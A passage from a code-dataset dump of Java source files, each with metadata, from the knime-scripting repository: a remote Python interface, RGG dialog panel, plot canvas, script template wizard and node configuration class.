ArrayList row = new ArrayList();\n row.add(dataTableColumnName);\n row.add(dataTableColumnType);\n\n data.add(row);\n\n int rowNum = data.size() - 1;\n fireTableRowsInserted(rowNum, rowNum);\n }\n\n\n public void removeRow(int row) {\n data.remove(row);\n fireTableRowsDeleted(row, row);\n }\n\n\n public void addColumn(String columnName) {\n columnNames.add(columnName);\n }\n\n\n public String[] getDataTableColumnNames() {\n return getDataTableValues(0);\n }\n\n\n public String[] getDataTableColumnTypes() {\n return getDataTableValues(1);\n }\n\n\n private String[] getDataTableValues(int colIndex) {\n String[] dataTableColumnValues = new String[data.size()];\n\n Iterator i = data.iterator();\n int rowNum = 0;\n while (i.hasNext()) {\n ArrayList row = (ArrayList) i.next();\n dataTableColumnValues[rowNum] = (String) row.get(colIndex);\n rowNum++;\n }\n return dataTableColumnValues;\n }\n\n\n public void clearRows() {\n data = new ArrayList();\n }\n}\n"
},
{
"alpha_fraction": 0.7374476790428162,
"alphanum_fraction": 0.741631805896759,
"avg_line_length": 27.117647171020508,
"blob_id": "ade26155a9ab2814b0d5c01859a0d64f5efe0309",
"content_id": "8439248b5b08723976b2732492da6311b551d3dd",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 956,
"license_type": "permissive",
"max_line_length": 118,
"num_lines": 34,
"path": "/de.mpicbg.knime.scripting.python.srv/src/de/mpicbg/knime/scripting/python/srv/Python.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.srv;\n\nimport java.io.File;\nimport java.io.IOException;\n\n\n/**\n * Remote interface to python. The used implementation depends on the current context and is configurable by the user.\n *\n * @author Tom Haux\n */\npublic interface Python {\n public String REGISTRY_NAME = \"PythonServer\";\n public int DEFAULT_PORT = 1198;\n public String DEFAULT_HOST = \"localhost\";\n\n public File createTempFile(String prefix, String suffix);\n\n public String getFilePath(File file);\n\n public boolean deleteFile(File file);\n\n public CommandOutput executeCommand(String[] command, boolean waitFor);\n \n public CommandOutput executeCommand(String[] command);\n\n public int openFile(File file) throws IOException;\n\n public byte[] readFile(int descriptor) throws IOException;\n\n public void writeFile(int descriptor, byte[] bytes) throws IOException;\n\n public void closeFile(int descriptor) throws IOException;\n}\n"
},
{
"alpha_fraction": 0.6533783674240112,
"alphanum_fraction": 0.6567567586898804,
"avg_line_length": 24.98245620727539,
"blob_id": "0ea811ff2dffd0575a0742ff92db38f20cebcfb9",
"content_id": "cfc9c807b8b6634a4ea4c8b1df2c048ccc9517ac",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1480,
"license_type": "permissive",
"max_line_length": 143,
"num_lines": 57,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/rgg/RGGDialogPanel.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.rgg;\n\nimport at.ac.arcs.rgg.RGG;\nimport org.apache.commons.logging.Log;\nimport org.apache.commons.logging.LogFactory;\n\nimport javax.swing.*;\nimport java.awt.*;\nimport java.io.InputStream;\n\n\n/**\n * A panel which contains a dialog created from an rgg-template.\n *\n * @author Holger Brandl\n */\npublic class RGGDialogPanel extends JPanel {\n\n public RGG rgg;\n private Log log = LogFactory.getLog(RGGDialogPanel.class);\n\n\n /**\n * Creates new form RGGDialog\n */\n public RGGDialogPanel(InputStream xmlStream) {\n\n JScrollPane rggScrollPane = new JScrollPane();\n setLayout(new BorderLayout());\n\n JPanel panel = initRGGPanel(xmlStream);\n rggScrollPane.setViewportView(panel);\n\n add(rggScrollPane, BorderLayout.CENTER);\n// rggScrollPane.setSize(panel.getWidth(), panel.getHeight() + 100);\n }\n\n\n private JPanel initRGGPanel(InputStream rggxml) {\n try {\n rgg = RGG.createInstance(rggxml);\n return rgg.buildPanel(true, false);\n } catch (Exception ex) {\n log.fatal(ex);\n ex.printStackTrace();\n }\n\n JPanel errorPanel = new JPanel(new BorderLayout());\n errorPanel.add(new JLabel(\"<html><h1>ERROR!</h1><br>The given template is not a valid rgg-xml document.</html>\"), BorderLayout.CENTER);\n return errorPanel;\n }\n\n\n public String generateRScriptFromTemplate() {\n return rgg.generateRScript();\n }\n}"
},
{
"alpha_fraction": 0.6903039216995239,
"alphanum_fraction": 0.6910275220870972,
"avg_line_length": 23.900901794433594,
"blob_id": "f999f436804fbc4dc8680ef6b886f5d3e0e5fcc0",
"content_id": "c51ff9e2b6a4fa848cf3359680197111179102f9",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2764,
"license_type": "permissive",
"max_line_length": 111,
"num_lines": 111,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/panels/ScriptingPlotCanvas.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.panels;\n\nimport java.awt.Dimension;\nimport java.awt.Graphics;\nimport java.awt.geom.AffineTransform;\nimport java.awt.image.AffineTransformOp;\nimport java.awt.image.BufferedImage;\n\nimport javax.swing.JPanel;\n\n/**\n * Abstract class for panel which holds the plot image\n * \n * @author Antje Janosch\n *\n * @param <NodeModel>\n */\n@SuppressWarnings(\"serial\")\npublic abstract class ScriptingPlotCanvas<NodeModel> extends JPanel {\n\t\n\t// it is necessary to keep both images,\n\t// as during resizing the rescaling should happen of the base image\n\t/** image how it has been created by the node */\n\tprotected BufferedImage m_baseImage;\n\t/** image after being recreated due to resized view window */\n protected BufferedImage m_scaledImage;\n /** node model */\n protected NodeModel m_plotModel;\n\t\n /**\n * affine transform of the image with a given new dimensions\n * \n * @param width\n * @param height\n */\n\tprotected void rescaleImage(int width, int height) {\n\n BufferedImage bufImage = new BufferedImage(getWidth(), getHeight(), BufferedImage.TYPE_INT_RGB);\n bufImage.createGraphics();\n AffineTransform at = AffineTransform.getScaleInstance((double) getWidth() / m_baseImage.getWidth(null),\n (double) getHeight() / m_baseImage.getHeight(null));\n\n AffineTransformOp op = new AffineTransformOp(at, AffineTransformOp.TYPE_BILINEAR);\n m_scaledImage = op.filter(m_baseImage, null);\n\t}\n\t\n\t/**\n\t * recreate image with given dimensions\n\t * \n\t * @param width\n\t * @param height\n\t */\n\tprotected void recreateImage(int width, int height) {\n\t\tm_baseImage = recreateImageImpl(width, height);\n\t\tm_scaledImage = null;\n\t}\n\t\n\t/**\n\t * draws either the base image of the scaled image\n\t */\n\tpublic void paint(Graphics g) {\n g.drawImage(m_scaledImage != null ? m_scaledImage : m_baseImage, 0, 0, null);\n }\n\t\n\t/**\n\t * @return underlying {@link org.knime.core.node.NodeModel}\n\t */\n\tprotected NodeModel getNodeModel() {\n\t\treturn m_plotModel;\n\t}\n\t\n\t/**\n\t * set base image\n\t * @param img\n\t */\n\tprotected void setBaseImage(BufferedImage img) {\n\t\tm_baseImage = img;\n\t}\n\t\n\t/** \n\t * set rescaled image\n\t * @param img\n\t */\n\tprotected void setRescaledImage(BufferedImage img) {\n\t\tm_scaledImage = img;\n\t}\n\t\n\t/**\n\t * following methods needs to be implemented for the various scripting extensions\n\t */\n\t\n\t/**\n\t * @param width\n\t * @param height\n\t * @return recreated image\n\t */\n\tprotected abstract BufferedImage recreateImageImpl(int width, int height);\n\t\n\t/**\n\t * @return dimensions of image created by the node\n\t */\n\tprotected abstract Dimension getPlotDimensionsFromModel();\n\t\n\t/**\n\t * @return image created by the node\n\t */\n\tprotected abstract BufferedImage getBaseImageFromModel();\n\t\n\t\n\t\n}\n"
},
{
"alpha_fraction": 0.5552542209625244,
"alphanum_fraction": 0.5616723299026489,
"avg_line_length": 37.14655303955078,
"blob_id": "2cdf6f2dcaeb9e5419ef12aece5aca29cae643c8",
"content_id": "9e5369fcd9df65c574d911918b8ad08777ad9b0d",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 22125,
"license_type": "permissive",
"max_line_length": 171,
"num_lines": 580,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/rgg/wizard/ScriptTemplateWizard.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "/*\n * Created by JFormDesigner on Sat Apr 17 17:46:04 CEST 2010\n */\n\npackage de.mpicbg.knime.scripting.core.rgg.wizard;\n\nimport de.mpicbg.knime.scripting.core.ScriptingNodeDialog;\nimport de.mpicbg.knime.scripting.core.TemplateCache;\nimport de.mpicbg.knime.scripting.core.utils.Template2Html;\n\nimport javax.imageio.ImageIO;\nimport javax.swing.*;\nimport javax.swing.border.TitledBorder;\nimport javax.swing.event.TreeSelectionEvent;\nimport javax.swing.event.TreeSelectionListener;\nimport javax.swing.tree.DefaultMutableTreeNode;\nimport javax.swing.tree.DefaultTreeModel;\nimport javax.swing.tree.TreeNode;\nimport javax.swing.tree.TreePath;\nimport java.awt.*;\nimport java.awt.event.ActionEvent;\nimport java.awt.event.ActionListener;\nimport java.awt.event.MouseAdapter;\nimport java.awt.event.MouseEvent;\nimport java.awt.image.BufferedImage;\nimport java.io.File;\nimport java.io.IOException;\nimport java.net.MalformedURLException;\nimport java.net.URL;\nimport java.nio.file.Files;\nimport java.nio.file.Path;\nimport java.util.ArrayList;\nimport java.util.Enumeration;\nimport java.util.List;\n\n\n/**\n * @author Holger Brandl\n */\npublic class ScriptTemplateWizard extends JSplitPane {\n\n public DefaultTreeModel categoryTreeModel;\n private ScriptTemplate curSelection;\n\n private List<UseTemplateListener> useTemplateListeners = new ArrayList<UseTemplateListener>();\n public List<ScriptTemplate> templates;\n\n private ScriptingNodeDialog parentDialog;\n\n public ScriptTemplateWizard(ScriptingNodeDialog parent, List<ScriptTemplate> templates) {\n this.templates = templates;\n this.parentDialog = parent;\n\n initComponents();\n\n categoryTreeModel = new DefaultTreeModel(new DefaultMutableTreeNode());\n categoryTree.setRootVisible(false);\n categoryTree.setModel(categoryTreeModel);\n\n repopulateTemplateTree(null);\n\n descContainerSplitPanel.setDividerLocation(0.0);\n\n // register the selection listener\n categoryTree.addTreeSelectionListener(new TreeSelectionListener() {\n public void valueChanged(TreeSelectionEvent evt) {\n // Get all nodes whose selection status has changed\n\n TreePath selectionPath = categoryTree.getSelectionPath();\n if (selectionPath == null) { // this will be the case when the tree is beeing reloaded\n setCurrentTemplate(null);\n return;\n }\n\n Object selectedPathElement = selectionPath.getLastPathComponent();\n if (selectedPathElement == null) {\n setCurrentTemplate(null);\n return;\n }\n\n Object userObject = ((DefaultMutableTreeNode) selectedPathElement).getUserObject();\n\n if (userObject instanceof ScriptTemplate) {\n ScriptTemplate scriptTemplate = (ScriptTemplate) userObject;\n setCurrentTemplate(scriptTemplate);\n } else {\n setCurrentTemplate(null);\n }\n }\n });\n }\n\n public static void main(String[] args) throws MalformedURLException {\n String templateFilePath = new String(\"https://raw.githubusercontent.com/knime-mpicbg/scripting-templates/master/knime-scripting-templates/R/figure-templates.txt\");\n\n TemplateCache templateCache = TemplateCache.getInstance();\n\n List<URL> urlList = new ArrayList<URL>();\n urlList.add(new URL(templateFilePath));\n \n try {\n \tPath dummyBundlePath = Files.createTempDirectory(\"test_\");\n \tPath dummyIdxFile = Files.createTempFile(dummyBundlePath, \"\", \"\");\n templateCache.addTemplateFile(templateFilePath, dummyBundlePath, dummyIdxFile);\n List<ScriptTemplate> templates = templateCache.getTemplates(templateFilePath);\n\n ScriptTemplateWizard templateWizard = new ScriptTemplateWizard(null, templates);\n\n JFrame frame = new JFrame();\n frame.setLayout(new BorderLayout());\n frame.getContentPane().add(templateWizard);\n\n frame.setSize(new Dimension(800, 700));\n frame.setVisible(true);\n } catch (IOException e) {\n System.out.println(e);\n }\n }\n\n private void repopulateTemplateTree(String searchTerm) {\n DefaultMutableTreeNode mutableTreeRoot = (DefaultMutableTreeNode) categoryTreeModel.getRoot();\n mutableTreeRoot.removeAllChildren();\n\n searchTerm = searchTerm == null ? null : searchTerm.toLowerCase();\n\n // populate the tree\n for (ScriptTemplate scriptTemplate : templates) {\n if (scriptTemplate == null)\n continue;\n\n if (searchTerm != null) {\n String description = scriptTemplate.getDescription().toLowerCase();\n String name = scriptTemplate.getName().toLowerCase();\n if ((description == null || !description.contains(searchTerm)) && (name == null || !name.contains(searchTerm))) {\n continue;\n }\n }\n\n DefaultMutableTreeNode parent = mutableTreeRoot;\n for (String category : scriptTemplate.getCategories()) {\n parent = getOrCreateParentNode(parent, category);\n //parent.add(new DefaultMutableTreeNode(scriptTemplate));\n }\n parent.add(new DefaultMutableTreeNode(scriptTemplate));\n }\n\n categoryTreeModel.nodeStructureChanged((TreeNode) mutableTreeRoot);\n\n if (searchTerm != null) {\n expandAll(categoryTree, true);\n }\n\n categoryTree.invalidate();\n }\n\n\n /**\n * If expand is true, expands all nodes in the tree. <br/>\n * Otherwise, collapses all nodes in the tree.\n * \n * @param tree\n * @param expand\n */\n\tpublic void expandAll(JTree tree, boolean expand) {\n TreeNode root = (TreeNode) tree.getModel().getRoot();\n\n // Traverse tree from root\n expandAll(tree, new TreePath(root), expand);\n }\n\n\n private void expandAll(JTree tree, TreePath parent, boolean expand) {\n // Traverse children\n TreeNode node = (TreeNode) parent.getLastPathComponent();\n if (node.getChildCount() >= 0) {\n for (Enumeration e = node.children(); e.hasMoreElements(); ) {\n TreeNode n = (TreeNode) e.nextElement();\n TreePath path = parent.pathByAddingChild(n);\n expandAll(tree, path, expand);\n }\n }\n\n // Expansion or collapse must be done bottom-up\n if (expand) {\n tree.expandPath(parent);\n } else {\n tree.collapsePath(parent);\n }\n }\n\n\n public void addUseTemplateListener(UseTemplateListener listener) {\n if (!useTemplateListeners.contains(listener))\n useTemplateListeners.add(listener);\n }\n\n\n public List<UseTemplateListener> getUseTemplateListeners() {\n return useTemplateListeners;\n }\n\n\n private void setCurrentTemplate(ScriptTemplate scriptTemplate) {\n curSelection = scriptTemplate;\n\n descContainerSplitPanel.setDividerLocation(1.0);\n\n if (scriptTemplate != null) {\n authorLabel.setText(scriptTemplate.getAuthor());\n descriptionArea.setText(scriptTemplate.getDescription());\n templateArea.setText(scriptTemplate.getTemplate());\n hasUICheckBox.setSelected(scriptTemplate.isRGG());\n\n // load and hook in the preview image if possible\n if (scriptTemplate.getPreviewURL() != null) {\n try {\n final BufferedImage image = ImageIO.read(new URL(scriptTemplate.getPreviewURL()));\n previewImagePanel.setImage(image);\n previewImagePanel.setTitle(scriptTemplate.getName());\n descContainerSplitPanel.setDividerLocation(0.5);\n\n } catch (IOException e) {\n //throw new RuntimeException(e);\n previewImagePanel.setImage(null);\n }\n\n } else {\n previewImagePanel.setImage(null);\n }\n\n } else {\n authorLabel.setText(\"\");\n descriptionArea.setText(\"\");\n templateArea.setText(\"\");\n hasUICheckBox.setSelected(false);\n previewImagePanel.setImage(null);\n }\n\n descriptionPanel.invalidate();\n\n }\n\n\n private DefaultMutableTreeNode getOrCreateParentNode(DefaultMutableTreeNode parent, String category) {\n \n \t// is category already available?\n\t\tEnumeration<?> enumeration = parent.children();\n \twhile (enumeration.hasMoreElements()) {\n \t\tDefaultMutableTreeNode childNode = (DefaultMutableTreeNode) enumeration.nextElement();\n if (childNode.getUserObject().equals(category)) return childNode;\n \t}\n \t\n \t// category is not yet available\n \t// add category\n \tDefaultMutableTreeNode categoryNode = new DefaultMutableTreeNode(category);\n \tparent.add(categoryNode);\n \treturn categoryNode;\n }\n\n private void useTemplateActionPerformed() {\n if (curSelection != null) {\n for (UseTemplateListener useTemplateListener : useTemplateListeners) {\n useTemplateListener.useTemplate(curSelection);\n }\n }\n }\n\n\n private void categoryTreeMouseClicked(MouseEvent e) {\n if (e.getClickCount() == 2) {\n useTemplateActionPerformed();\n }\n }\n\n\n private void searchTemplatesTextFieldActionPerformed() {\n String searchTerm = searchTemplatesTextField.getText();\n if (searchTerm.isEmpty()) {\n searchTerm = null;\n }\n\n repopulateTemplateTree(searchTerm);\n }\n\n /**\n * generates a html-file which provides a template script gallery\n */\n private void galleryButtonActionPerformed() {\n\n try {\n File galleryFile = Template2Html.exportToHtmlFile(templates);\n\n Desktop.getDesktop().edit(galleryFile);\n } catch (IOException e) {\n e.printStackTrace();\n }\n }\n\n /**\n * Button \"Refresh\" pressed: Refresh templates from Preference settings\n *\n * @param e\n */\n private void refreshButtonActionPerformed(ActionEvent e) {\n parentDialog.updateUrlList(parentDialog.getTemplatesFromPreferences());\n templates = parentDialog.updateTemplates();\n repopulateTemplateTree(null);\n }\n\n private void initComponents() {\n // JFormDesigner - Component initialization - DO NOT MODIFY //GEN-BEGIN:initComponents\n // Generated using JFormDesigner non-commercial license\n panel1 = new JPanel();\n panel7 = new JPanel();\n scrollPane1 = new JScrollPane();\n categoryTree = new JTree();\n searchPanel = new JPanel();\n label2 = new JLabel();\n searchTemplatesTextField = new JTextField();\n panel5 = new JPanel();\n refreshButton = new JButton();\n galleryButton = new JButton();\n templateDetailsPanel = new JPanel();\n useTemplate = new JButton();\n panel4 = new JPanel();\n tabbedPane1 = new JTabbedPane();\n descriptionPanel = new JPanel();\n panel2 = new JPanel();\n label1 = new JLabel();\n authorLabel = new JLabel();\n panel3 = new JPanel();\n checkBox1 = new JLabel();\n hasUICheckBox = new JCheckBox();\n tempDescContainer = new JPanel();\n descContainerSplitPanel = new JSplitPane();\n scrollPane3 = new JScrollPane();\n descriptionArea = new JTextArea();\n previewPanel = new JPanel();\n previewImagePanel = new PreviewImagePanel();\n scriptPanel = new JPanel();\n scrollPane2 = new JScrollPane();\n templateArea = new JTextArea();\n\n //======== this ========\n setDividerSize(2);\n setDividerLocation(180);\n\n //======== panel1 ========\n {\n panel1.setPreferredSize(new Dimension(250, 437));\n panel1.setLayout(new BorderLayout());\n\n //======== panel7 ========\n {\n panel7.setLayout(new BorderLayout());\n\n //======== scrollPane1 ========\n {\n scrollPane1.setBorder(new TitledBorder(null, \"Template Categories\", TitledBorder.LEADING, TitledBorder.TOP));\n\n //---- categoryTree ----\n categoryTree.addMouseListener(new MouseAdapter() {\n @Override\n public void mouseClicked(MouseEvent e) {\n categoryTreeMouseClicked(e);\n }\n });\n scrollPane1.setViewportView(categoryTree);\n }\n panel7.add(scrollPane1, BorderLayout.CENTER);\n\n //======== searchPanel ========\n {\n searchPanel.setLayout(new BorderLayout());\n\n //---- label2 ----\n label2.setText(\"Search : \");\n searchPanel.add(label2, BorderLayout.WEST);\n\n //---- searchTemplatesTextField ----\n searchTemplatesTextField.addActionListener(new ActionListener() {\n public void actionPerformed(ActionEvent e) {\n searchTemplatesTextFieldActionPerformed();\n }\n });\n searchPanel.add(searchTemplatesTextField, BorderLayout.CENTER);\n }\n panel7.add(searchPanel, BorderLayout.SOUTH);\n }\n panel1.add(panel7, BorderLayout.CENTER);\n\n //======== panel5 ========\n {\n panel5.setLayout(new BorderLayout());\n\n //---- refreshButton ----\n refreshButton.setText(\"Refresh\");\n refreshButton.addActionListener(new ActionListener() {\n public void actionPerformed(ActionEvent e) {\n refreshButtonActionPerformed(e);\n }\n });\n panel5.add(refreshButton, BorderLayout.CENTER);\n\n //---- galleryButton ----\n galleryButton.setText(\"Gallery\");\n galleryButton.addActionListener(new ActionListener() {\n public void actionPerformed(ActionEvent e) {\n galleryButtonActionPerformed();\n }\n });\n panel5.add(galleryButton, BorderLayout.EAST);\n }\n panel1.add(panel5, BorderLayout.SOUTH);\n }\n setLeftComponent(panel1);\n\n //======== templateDetailsPanel ========\n {\n templateDetailsPanel.setLayout(new BorderLayout());\n\n //---- useTemplate ----\n useTemplate.setText(\"Use this template\");\n useTemplate.addActionListener(new ActionListener() {\n public void actionPerformed(ActionEvent e) {\n useTemplateActionPerformed();\n }\n });\n templateDetailsPanel.add(useTemplate, BorderLayout.SOUTH);\n\n //======== panel4 ========\n {\n panel4.setPreferredSize(new Dimension(110, 180));\n panel4.setLayout(new BorderLayout());\n\n //======== tabbedPane1 ========\n {\n\n //======== descriptionPanel ========\n {\n descriptionPanel.setMinimumSize(new Dimension(0, 100));\n descriptionPanel.setPreferredSize(new Dimension(0, 100));\n descriptionPanel.setBorder(null);\n descriptionPanel.setLayout(new BorderLayout());\n\n //======== panel2 ========\n {\n panel2.setLayout(new BorderLayout());\n\n //---- label1 ----\n label1.setText(\"Author : \");\n label1.setLabelFor(descriptionArea);\n panel2.add(label1, BorderLayout.WEST);\n panel2.add(authorLabel, BorderLayout.CENTER);\n\n //======== panel3 ========\n {\n panel3.setLayout(new BorderLayout());\n\n //---- checkBox1 ----\n checkBox1.setText(\"Provides User-Interace :\");\n panel3.add(checkBox1, BorderLayout.CENTER);\n\n //---- hasUICheckBox ----\n hasUICheckBox.setEnabled(false);\n panel3.add(hasUICheckBox, BorderLayout.EAST);\n }\n panel2.add(panel3, BorderLayout.SOUTH);\n }\n descriptionPanel.add(panel2, BorderLayout.SOUTH);\n\n //======== tempDescContainer ========\n {\n tempDescContainer.setLayout(new BorderLayout());\n\n //======== descContainerSplitPanel ========\n {\n descContainerSplitPanel.setOrientation(JSplitPane.VERTICAL_SPLIT);\n descContainerSplitPanel.setDividerSize(4);\n descContainerSplitPanel.setDividerLocation(150);\n\n //======== scrollPane3 ========\n {\n scrollPane3.setBorder(null);\n\n //---- descriptionArea ----\n descriptionArea.setEditable(false);\n descriptionArea.setFocusable(false);\n descriptionArea.setEnabled(false);\n descriptionArea.setTabSize(4);\n descriptionArea.setWrapStyleWord(true);\n descriptionArea.setAutoscrolls(false);\n descriptionArea.setLineWrap(true);\n descriptionArea.setDisabledTextColor(Color.black);\n descriptionArea.setBackground(SystemColor.window);\n scrollPane3.setViewportView(descriptionArea);\n }\n descContainerSplitPanel.setTopComponent(scrollPane3);\n\n //======== previewPanel ========\n {\n previewPanel.setBorder(new TitledBorder(null, \"Preview (Double-click to enlarge)\", TitledBorder.LEADING, TitledBorder.TOP));\n previewPanel.setLayout(new BorderLayout());\n previewPanel.add(previewImagePanel, BorderLayout.CENTER);\n }\n descContainerSplitPanel.setBottomComponent(previewPanel);\n }\n tempDescContainer.add(descContainerSplitPanel, BorderLayout.CENTER);\n }\n descriptionPanel.add(tempDescContainer, BorderLayout.CENTER);\n }\n tabbedPane1.addTab(\"Description\", descriptionPanel);\n\n\n //======== scriptPanel ========\n {\n scriptPanel.setBorder(null);\n scriptPanel.setMinimumSize(null);\n scriptPanel.setLayout(new BorderLayout());\n\n //======== scrollPane2 ========\n {\n scrollPane2.setMinimumSize(null);\n\n //---- templateArea ----\n templateArea.setEditable(false);\n templateArea.setTabSize(4);\n templateArea.setWrapStyleWord(true);\n templateArea.setLineWrap(true);\n templateArea.setMinimumSize(null);\n scrollPane2.setViewportView(templateArea);\n }\n scriptPanel.add(scrollPane2, BorderLayout.CENTER);\n }\n tabbedPane1.addTab(\"Source\", scriptPanel);\n\n }\n panel4.add(tabbedPane1, BorderLayout.CENTER);\n }\n templateDetailsPanel.add(panel4, BorderLayout.CENTER);\n }\n setRightComponent(templateDetailsPanel);\n // JFormDesigner - End of component initialization //GEN-END:initComponents\n }\n\n\n // JFormDesigner - Variables declaration - DO NOT MODIFY //GEN-BEGIN:variables\n // Generated using JFormDesigner non-commercial license\n private JPanel panel1;\n private JPanel panel7;\n private JScrollPane scrollPane1;\n private JTree categoryTree;\n private JPanel searchPanel;\n private JLabel label2;\n private JTextField searchTemplatesTextField;\n private JPanel panel5;\n private JButton refreshButton;\n private JButton galleryButton;\n private JPanel templateDetailsPanel;\n private JButton useTemplate;\n private JPanel panel4;\n private JTabbedPane tabbedPane1;\n private JPanel descriptionPanel;\n private JPanel panel2;\n private JLabel label1;\n private JLabel authorLabel;\n private JPanel panel3;\n private JLabel checkBox1;\n private JCheckBox hasUICheckBox;\n private JPanel tempDescContainer;\n private JSplitPane descContainerSplitPanel;\n private JScrollPane scrollPane3;\n private JTextArea descriptionArea;\n private JPanel previewPanel;\n private PreviewImagePanel previewImagePanel;\n private JPanel scriptPanel;\n private JScrollPane scrollPane2;\n private JTextArea templateArea;\n // JFormDesigner - End of variables declaration //GEN-END:variables\n}\n"
},
{
"alpha_fraction": 0.6967859268188477,
"alphanum_fraction": 0.6967859268188477,
"avg_line_length": 22.55714225769043,
"blob_id": "5284717cf75559ef1053b518fa867debebec6925",
"content_id": "39a33304c82aba7a41762d17ffd17f7cc56ef672",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3298,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 140,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/ScriptingModelConfig.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core;\n\nimport org.knime.core.node.port.PortType;\n\n/**\n * configuration class which stores information about the architecture of a scripting node\n * \n * @author Antje Janosch\n *\n */\npublic class ScriptingModelConfig {\n\t\n\t/** array of input port types */\n\tprivate PortType[] m_inPorts;\n\t/** array of output port types */\n\tprivate PortType[] m_outPorts;\n\t/** scripting language depending how to handle column access / types */\n\tprivate ColumnSupport m_colSupport = null;\n\t/** display tab with script / template stuff? */\n\tboolean m_useScriptSettings = true;\n\t/** allow 'open in' option? */\n\tboolean m_useOpenIn = true;\n\t/** display tab for chunk settings? */\n\tboolean m_useChunkSettings = true;\n\t\n\t/**\n\t * constructor\n\t * \n\t * @param m_inPorts\t\t\tarray of input port types\n\t * @param m_outPorts\t\tarray of output port types\n\t * @param m_colSupport\t\tscripting language depending how to handle column access / types\n\t * @param m_useScriptSettings\tdisplay tab with script / template stuff?\n\t * @param m_useOpenIn\t\tallow 'open in' option?\n\t * @param m_useChunkSettings\tdisplay tab for chunk settings?\n\t */\n\tpublic ScriptingModelConfig(PortType[] m_inPorts, PortType[] m_outPorts, ColumnSupport m_colSupport,\n\t\t\tboolean m_useScriptSettings, boolean m_useOpenIn, boolean m_useChunkSettings) {\n\t\tsuper();\n\t\tthis.m_inPorts = m_inPorts;\n\t\tthis.m_outPorts = m_outPorts;\n\t\tthis.m_colSupport = m_colSupport;\n\t\tthis.m_useScriptSettings = m_useScriptSettings;\n\t\tthis.m_useOpenIn = m_useOpenIn;\n\t\tthis.m_useChunkSettings = m_useChunkSettings;\n\t}\n\n\t/** \n\t * @return array of input port types\n\t */\n\tpublic PortType[] getInPorts() {\n\t\treturn m_inPorts;\n\t}\n\n\t/**\n\t * @param inPorts\tarray of input port types\n\t */\n\tpublic void setInPorts(PortType[] inPorts) {\n\t\tthis.m_inPorts = inPorts;\n\t}\n\n\t/**\n\t * @return array of output port types\n\t */\n\tpublic PortType[] getOutPorts() {\n\t\treturn m_outPorts;\n\t}\n\n\t/** \n\t * @param outPorts\tarray of outnput port types\n\t */\n\tpublic void setOutPorts(PortType[] outPorts) {\n\t\tthis.m_outPorts = outPorts;\n\t}\n\n\t/**\n\t * \n\t * @return {@link ColumnSupport}\n\t */\n\tpublic ColumnSupport getColSupport() {\n\t\treturn m_colSupport;\n\t}\n\n\t/**\n\t * set column support\n\t * @param colSupport\n\t */\n\tpublic void setColSupport(ColumnSupport colSupport) {\n\t\tthis.m_colSupport = colSupport;\n\t}\n\n\t/**\n\t * \n\t * @return true, if script editing/selection should be allowed\n\t */\n\tpublic boolean useScriptSettings() {\n\t\treturn m_useScriptSettings;\n\t}\n\n\t/**\n\t * script editing/selection should be allowed ?\n\t * @param useScriptSettings\n\t */\n\tpublic void setUseScriptSettings(boolean useScriptSettings) {\n\t\tthis.m_useScriptSettings = useScriptSettings;\n\t}\n\n\t/**\n\t * \n\t * @return true, if 'open in' option shall be made available\n\t */\n\tpublic boolean useOpenIn() {\n\t\treturn m_useOpenIn;\n\t}\n\n\t/**\n\t * 'open in' option shall be made available ?\n\t * @param useOpenIn\n\t */\n\tpublic void setUseOpenIn(boolean useOpenIn) {\n\t\tthis.m_useOpenIn = useOpenIn;\n\t}\n\n\t/**\n\t * \n\t * @return true, if chunk settings tab shall be available\n\t */\n\tpublic boolean useChunkSettings() {\n\t\treturn m_useChunkSettings;\n\t}\n\n\t/**\n\t * chunk settings tab shall be available ?\n\t * @param useChunkSettings\n\t */\n\tpublic void setUseChunkSettings(boolean useChunkSettings) {\n\t\tthis.m_useChunkSettings = useChunkSettings;\n\t}\n\t\n\t\n}\n"
},
{
"alpha_fraction": 0.6003062725067139,
"alphanum_fraction": 0.6003062725067139,
"avg_line_length": 19.390625,
"blob_id": "42daf4f4f7b77b5c294680b1bd218e5aab743349",
"content_id": "9aafd8e8de5114ed796975e97e5d2f79abe9e1ef",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1306,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 64,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/node/snippet/RSnippetNodeView.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
